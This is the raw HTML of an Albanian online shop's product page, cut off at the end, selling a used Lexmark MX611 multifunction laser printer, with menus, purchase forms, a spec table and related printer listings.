href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbajtese-tv.html" class="mega-menu__inner-link"  data-menu="menu-1356" >Mbajtese TV</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-4-1-2 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbrojtese-tensioni.html" class="mega-menu__inner-link"  data-menu="menu-1357" >Mbrojtese Tensioni</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-4-1-3 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/multiprize.html" class="mega-menu__inner-link"  data-menu="menu-1358" >Multiprize</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent&#x20;mega-menu__item--secondary nav-8">  <a href="https://www.planetcomputers.al/aksesore.html" class="mega-menu__link"  data-menu="menu-1359" >Aksesore</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1359">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-8-1 category-item mega-menu__inner-item--parent w-full hidden-node">  <div data-menu="menu-1563" class="mega-menu__inner-link"></div>    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1563">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-1 category-item">  <a href="https://www.planetcomputers.al/aksesore/adaptoreaudio.html" class="mega-menu__inner-link"  data-menu="menu-1360" >Adaptore Audio</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-2 category-item">  <a href="https://www.planetcomputers.al/aksesore/adaptore-video.html" class="mega-menu__inner-link"  data-menu="menu-1361" >Adaptore Video</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-3 category-item">  <a href="https://www.planetcomputers.al/aksesore/canta.html" class="mega-menu__inner-link"  data-menu="menu-1362" >Canta</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-4 category-item">  <a href="https://www.planetcomputers.al/aksesore/kabllo.html" class="mega-menu__inner-link"  data-menu="menu-1363" >Kabllo</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-5 category-item">  <a href="https://www.planetcomputers.al/aksesore/karikues-laptopi.html" class="mega-menu__inner-link"  data-menu="menu-1364" >Karikues Laptopi</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-6 category-item">  <a href="https://www.planetcomputers.al/aksesore/paste-termike.html" class="mega-menu__inner-link"  data-menu="menu-1365" >Paste Termike</a>  </li> </ul></li> </ul></li> </ul><div class="mega-menu__mobile-bg"></div></nav>  <nav class="breadcrumbs container" role="navigation" aria-label="Breadcrumbs&#x20;navigation" ></nav> <main id="maincontent" class="page-main"><div class="page messages container"> <div data-placeholder="messages"></div><div data-bind="scope: 'messages'" class="messages__wrap" aria-live="assertive" data-aos="fade-down" data-aos-anchor=".header" data-aos-anchor-placement="bottom-top" ><div><div data-bind="foreach: { data: cookieMessages, as: 'message' }, visible: isVisible()" class="messages" ><div data-bind=" attr: { class: 'message ' + 'message--' + message.type + ' ' + message.type, 'data-ui-id': 'message-' + message.type, } " ><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><div><div data-bind="foreach: { data: messages().messages, as: 'message' }, visible: isVisible()" class="messages" ><div data-bind=" attr: { class: 'message ' + 'message--' + message.type + ' ' + message.type, 'data-ui-id': 'message-' + message.type, } " ><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div></div></div><div class="columns"><div class="column main"><div class="product-view container"><section class="product-view__wrapper product-info-main"><div class="product-view__description">   <span class="product-view__sku"> SKU  Lexmark MX611de</span>   <h1 class=" heading heading--page product-view__title " data-ui-id="page-title-wrapper"   itemprop="name" >Lexmark MX611 A4 Mono Multifunction Laser Printer</h1> </div><div class="product-view__gallery"> <div class="gallery"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class=" link--visually-hidden gallery-next-area " href="#gallery-next-area" >Skip to the end of the images gallery</a></div>  <div class=" gallery-placeholder fotorama__wrapper _block-content-loading " data-gallery-role="gallery-placeholder" data-testid="product-gallery-placeholder" style="padding-bottom: 100%" ><div data-role="loader" class=" loader loader--visible ratio-container gallery-placeholder__image " aria-live="polite" aria-label="Do&#x20;not&#x20;refresh&#x20;the&#x20;page" ><img alt="" class=" gallery__placeholder-image ratio-image " src="https://www.planetcomputers.al/media/catalog/product/cache/21c9d93b4e5f632ee7bafb4a2878f936/l/e/lexmark_mx511de_1.png" loading="eager" fetchpriority="high" /></div></div> <div class="action-skip-wrapper"> <a class=" link--visually-hidden gallery-prev-area " href="#gallery-prev-area" >Skip to the beginning of the images gallery</a></div> <a id="gallery-next-area" tabindex="-1"></a></div></div><div class="product-view__details">  <div class="product-view__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7722" data-price-box="product-id-7722"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer" ><span  id="product-price-7722"   data-price-amount="24900" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;24&#xA0;900,00&#xA0;Lek&#xEB;" >24 900,00 Lekë</span>   <meta itemprop="price" content="24900" /><meta itemprop="priceCurrency" content="ALL" /></span></span> </div></div></div>     <form data-product-sku="Lexmark&#x20;MX611de" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA%2C%2C/product/7722/" method="post" class="product-view__form" id="product_addtocart_form"  ><input type="hidden" name="product" value="7722" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="7722" /><input name="form_key" type="hidden" value="WOwZREkTgaDIzQWc" />      <div class="product-view__main-actions">  <div class=" product-view__qty qty-7722 " ><label class="label" for="qty">Sasia</label> <div class="quantity-update" data-mage-init='{ "qtyUpdater": { "increaseText": "The\u0020quantity\u0020was\u0020increased\u0020to", "decreseText": "The\u0020quantity\u0020was\u0020decreased\u0020to" } }' ><button class=" button button--icon quantity-update__button quantity-update__button--minus " type="button" aria-label="Decrease&#x20;the&#x20;quantity" data-testid="quantity-minus-button" ><svg class=" icon button__icon quantity-update__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#minus"></use></svg></button> <input type="number" name="qty" id="qty" value="1" title="Sasia" class="quantity-update__input" data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;" /><button class=" button button--icon quantity-update__button quantity-update__button--plus " type="button" aria-label="Increase&#x20;the&#x20;quantity" data-testid="quantity-plus-button" ><svg class=" icon button__icon quantity-update__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#plus"></use></svg></button> <p role="alert" class="quantity-update__alert display-none" ></p></div></div> <div class=" product-view__buttons-wrapper  " ><div class="product-view__buttons">    <button type="submit" title="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" class=" button product-view__add-to-cart button--add-to action tocart " id="product-addtocart-button" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" ><span class="button__text">Shto në shportë</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div>   <div class="product-view__extra-actions"> <button class=" button button--icon product-view__button product-view__button " data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.planetcomputers.al&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;add&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;7722&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,&quot;&#x7D;&#x7D;' data-role="add-to-links" type="button" data-testid="product-compare-button" aria-label="Add&#x20;to&#x20;Compare" title="Add&#x20;to&#x20;Compare" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg><span class="button__text">Compare</span></button>  </div>  <button class=" button button--icon action towishlist action&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;towishlist&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;product-view__button--wishlist&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;product-view__addtowishlist " type="button" data-testid="add-to-wishlist-button" aria-label="Add&#x20;to&#x20;Wish&#x20;List" title="Add&#x20;to&#x20;Wish&#x20;List" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7722,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7722,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg> <span class="button__text">Add to Wishlist</span> </button>  </div></div>    <div class=" add-to-cart aos-init  " data-aos="fade-up" data-aos-anchor="#product-addtocart-button-sticky" data-aos-anchor-placement="bottom-top" data-aos-id="addtocart-sticky" data-mage-init='{"addToCartSticky": {} }' ><div class="add-to-cart__wrapper"><div class="add-to-cart__title padding-right-m"><h2 class="heading heading--page">Lexmark MX611 A4 Mono Multifunction Laser Printer</h2><div class="price-box price-final_price" data-role="priceBox" data-product-id="7722" data-price-box="product-id-7722"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer" ><span  id="product-price-7722"   data-price-amount="24900" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;24&#xA0;900,00&#xA0;Lek&#xEB;" >24 900,00 Lekë</span>   <meta itemprop="price" content="24900" /><meta itemprop="priceCurrency" content="ALL" /></span></span> </div></div></div><div class="add-to-cart__action"><button type="submit" title="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" class=" button button--add-to action tocart " id="product-addtocart-button-sticky" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" ><span class="button__text">Shto në shportë</span> <svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button>  <button class=" button button--icon add-to-cart__button-more " type="button" aria-expanded="false" data-mage-init='{"addToCartMore": {} }' aria-label="Show&#x2F;hide&#x20;more&#x20;options" ><svg class=" icon button__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#more"></use></svg><svg class=" icon button__icon-close " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button> <div class="add-to-cart__action-secondary">  <button class=" button button--icon action towishlist add-to-cart__button-additional&#x20;product-view__button--wishlist " type="button" data-testid="add-to-wishlist-button" aria-label="Add&#x20;to&#x20;Wish&#x20;List" title="Add&#x20;to&#x20;Wish&#x20;List" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7722,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7722,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg> <span class="button__text">Wishlist</span> </button>    <button class=" button button--icon product-view__button add-to-cart__button-additional " data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.planetcomputers.al&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;add&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;7722&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,&quot;&#x7D;&#x7D;' data-role="add-to-links" type="button" data-testid="product-compare-button" aria-label="Add&#x20;to&#x20;Compare" title="Add&#x20;to&#x20;Compare" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg><span class="button__text">Compare</span></button></div></div></div></div>  </div></form>  <a href="https://api.whatsapp.com/send?phone=355684019189&text=Pershendetje jam i interesuar per kete produkt: https://www.planetcomputers.al/lexmark-mx511de-multifunction-laser-printer.html" title="whatsapp" target="#blank" class="whatsapp-button" style="width: 100%;padding: 1.5rem; margin-top: 2rem; height: 55px; text-transform: uppercase; font-weight: bold" ><span>Porosit me whatsapp</span> <svg style="color: white" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-whatsapp" viewBox="0 0 16 16"><path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z" fill="white"></path></svg></a> <button class="action trigger-purchase primary" id="trigger-purchase"><span>Porosit Direkt</span></button> <form class="form" action="https://www.planetcomputers.al/instant-purchase/index/purchase/secure/1/" method="POST" id="purchase-form" data-mage-init='{"validation":{"rules":{ "name": {"required":true}, "address": {"required":true}, "telephone": {"required":true}, "email": {"required":true, "validate-email": true} }}}' style="display: none;"><fieldset class="fieldset instant-purchase" data-hasrequired="* Required Fields"><input type="hidden" name="product_id" value="7722"><input type="hidden" name="product_price" value="24900"><input type="hidden" id="product_qty" name="product_qty" value="1"><div class="field name required"><label class="label" for="name"><span>Emri</span></label> <div class="control"><input name="name" value="" autocomplete="off" id="name" type="text" class="input__field" title="Emri" aria-required="true"></div></div><div class="field email required"><label for="email" class="label"><span>Adresa Email</span></label> <div class="control"><input name="email" type="email" autocomplete="off" class="input__field" id="email" title="Adresa Email" aria-required="true"></div></div><div class="field address required"><label for="address" class="label"><span>Adresa ku do te kryhet porosia</span></label> <div class="control"><input name="address" type="text" autocomplete="off" class="input__field" id="address" title="Address" aria-required="true"></div></div><div class="field telephone required"><label for="telephone" class="label"><span>Numri i telefonit</span></label> <div class="control"><input name="telephone" type="text" autocomplete="off" class="input__field" id="telephone" title="Numri i telefonit" aria-required="true"></div></div><button type="submit" class="purchase-directly" name="send" id="send"><span>Dergo</span></button></fieldset></form></div></section><div class="product-view__tabs">  <!-- it's temporary fix to not show tabs container when no tab content available Backend help needed here -->  <div class="product-view__tabs-sticky-wrap" data-aos="fade-down" data-aos-anchor="#tab-title-1" data-aos-anchor-placement="bottom-top" ><div class="product-view__tabs-sticky">   <a href="#tab-title-1" data-tab="tab-1" class=" tab__title tab__title--active tab__title--sticky  " >Informacion i detajuar</a>   </div></div><div id="product-tabs" class="tab product-view__tab" role="tablist" data-mage-init='{ "tab" : {} }' >   <button id="tab-title-1" class=" tab__title tab__title--active  " data-tab="tab-1" aria-controls="tab-1" data-testid="product-tab__title" aria-selected="true" aria-expanded="true" role="tab" >Informacion i detajuar <svg class="icon tab__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button> <div id="tab-1" class=" tab__content tab__content--active  " data-content="tab-1" aria-labelledby="tab-title-1" aria-hidden="false" role="tabpanel" >   <table class="table table--scope-row" id="product-attribute-specs-table" ><caption class="table__caption">Product specification details</caption><tbody> <tr role="row"><th scope="row" role="rowheader" >Marka</th><td role="gridcell" data-th="Marka" >Lexmar</td></tr> <tr role="row"><th scope="row" role="rowheader" >Nderfaqja</th><td role="gridcell" data-th="Nderfaqja" >USB,Ethernet</td></tr> <tr role="row"><th scope="row" role="rowheader" >Shpejtesia</th><td role="gridcell" data-th="Shpejtesia" >45ppm</td></tr> <tr role="row"><th scope="row" role="rowheader" >Tipi</th><td role="gridcell" data-th="Tipi" >LaserJet Bardh & Zi</td></tr> <tr role="row"><th scope="row" role="rowheader" >Madhesia</th><td role="gridcell" data-th="Madhesia" >A4</td></tr> <tr role="row"><th scope="row" role="rowheader" >Kapaciteti Toner</th><td role="gridcell" data-th="Kapaciteti&#x20;Toner" >2500</td></tr> <tr role="row"><th scope="row" role="rowheader" >Gjendja</th><td role="gridcell" data-th="Gjendja" >I Perdorur</td></tr></tbody></table></div> </div> </div>      <section class="section related" data-limit="0" data-shuffle="0" data-shuffle-weighted="0" >  <div class="section__heading"><h2 id="block-related-heading" class=" heading--first-level margin-0 " >Produkte të ngjashme</h2></div><div class="section__content section__content--products">     <div class=" slider slider--loading slider--products " data-mobile-first="true" data-infinite="false" data-center-mode="false" data-dots="true" data-autoplay="false" data-autoplay-speed="3000" data-pause-on-focus="true" data-pause-on-hover="true" data-slides-to-show="2" data-slides-to-scroll="1" data-responsive-config="&#x5B;&#x20;&#x7B;&#x20;&quot;breakpoint&quot;&#x3A;&#x20;767,&#x20;&quot;settings&quot;&#x3A;&#x20;&#x7B;&#x20;&quot;slidesToShow&quot;&#x3A;3,&#x20;&quot;slidesToScroll&quot;&#x3A;&#x20;1,&#x20;&quot;dots&quot;&#x3A;&#x20;false&#x20;&#x7D;&#x20;&#x7D;,&#x20;&#x7B;&#x20;&quot;breakpoint&quot;&#x3A;&#x20;1023,&#x20;&quot;settings&quot;&#x3A;&#x20;&#x7B;&#x20;&quot;slidesToShow&quot;&#x3A;4,&#x20;&quot;slidesToScroll&quot;&#x3A;&#x20;1,&#x20;&quot;dots&quot;&#x3A;&#x20;false&#x20;&#x7D;&#x20;&#x7D;&#x20;&#x5D;" data-swipe-to-slide="true" data-element-slides=".slider__slides" data-dots-class="slider__dots" data-loading-class="slider--loading" data-loader-visible-class="loader--visible" data-element-slide=".slider__item" data-element-loader=".loader" data-element-nav-prev=".slider__prev" data-element-nav-next=".slider__next" data-element-keyboard-nav-info=".slider__keyboard-nav-info"  data-mage-init = '{"slider": {}}'  ><div class="slider__keyboard-nav-info skip-nav">Use the Left and Right arrow keys to navigate between slides. Use the Escape key to skip slider.</div>  <div class="slider__handler"> <div class="slider__navigation"><div class="slider__arrows"><button class=" button button--icon button--icon-border slider__nav-button slider__prev " type="button" aria-label="Go&#x20;to&#x20;previous&#x20;slide" ><svg class=" icon button__icon slider__nav-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#arrow-left"></use></svg></button> <button class=" button button--icon button--icon-border slider__nav-button slider__next " type="button" aria-label="Go&#x20;to&#x20;next&#x20;slide" ><svg class=" icon button__icon slider__nav-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#arrow-right"></use></svg></button></div></div> <div class="slider__container"><div class="slider__slides">    <div class=" slider__item  "  id="product-item_7063" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/hp-mfp-e52645c.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/m/f/mfp_e52645c_1.jpg" alt="HP&#x20;LaserJet&#x20;Managed&#x20;Flow&#x20;MFP&#x20;E52645c" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/hp-mfp-e52645c.html" class="product-grid-item__name-link" title="HP&#x20;LaserJet&#x20;Managed&#x20;Flow&#x20;MFP&#x20;E52645c" > HP LaserJet Managed Flow MFP E52645c</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7063" data-price-box="product-id-7063"> <div class="price"> <span class="price__value price__value--old"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="old-price-7063"   data-label="Regular&#x20;Price" aria-label="Regular&#x20;Price"  data-price-amount="44900" data-price-type="oldPrice" class=" price-wrapper  " aria-label="oldPrice&#x20;44&#xA0;900,00&#xA0;Lek&#xEB;" >44 900,00 Lekë</span>  </span></span> <span class="price__value price__value--special"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7063"   data-label="Special&#x20;Price" aria-label="Special&#x20;Price"  data-price-amount="39900" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;39&#xA0;900,00&#xA0;Lek&#xEB;" >39 900,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7063,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7063,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7063","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="HP&#x20;MFP&#x20;E52645c" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA%2C%2C/product/7063/" method="post" ><input type="hidden" name="product" value="7063" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,," ><input name="form_key" type="hidden" value="WOwZREkTgaDIzQWc" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>  <div class=" slider__item  "  id="product-item_7731" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/brother-hl-l5210dn.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/b/r/brother_hl-l5210dn_1.jpg" alt="Brother&#x20;HL-L5210DN&#x20;Monochrome&#x20;Laser&#x20;printer&#x20;Duplex&#x20;&amp;amp&#x3B;&#x20;Network" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/brother-hl-l5210dn.html" class="product-grid-item__name-link" title="Brother&#x20;HL-L5210DN&#x20;Monochrome&#x20;Laser&#x20;printer&#x20;Duplex&#x20;&amp;&#x20;Network" > Brother HL-L5210DN Monochrome Laser printe...</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7731" data-price-box="product-id-7731"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7731"   data-price-amount="32900" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;32&#xA0;900,00&#xA0;Lek&#xEB;" >32 900,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7731,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA,,"}}' 